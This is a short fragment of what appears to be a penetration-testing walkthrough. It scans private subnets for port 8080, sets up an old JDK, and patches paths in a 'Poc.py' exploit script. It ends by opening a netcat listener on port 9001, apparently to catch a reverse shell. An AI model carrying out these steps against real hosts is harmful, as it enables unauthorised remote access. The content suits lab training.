 nmap -p 8080 172.16.0.0/24
nmap -p 8080 10.10.10.0/24
nmap -p 8080 192.168.0.0/24
Extract and Setup Jdk
tar -xf jdk-8u202-linux-x64.tar.gz
mv jdk1.8.0_202 /usr/bin
Update the JDK Path in the Poc.py file
{% hint style="info" %} Change Line no: 62, replace jdk1.8.0_20/bin/javac with "/usr/bin/jdk1.8.0_202/bin/javac"
Change Line no: 87, replace jdk1.8.0_20/bin/java with "/usr/bin/jdk1.8.0_202/bin/java"
Change Line no: 99, replace jdk1.8.0_20/bin/java with "/usr/bin/jdk1.8.0_202/bin/java" {% endhint %}
Create a Netcat Listener
nc -lvp 9001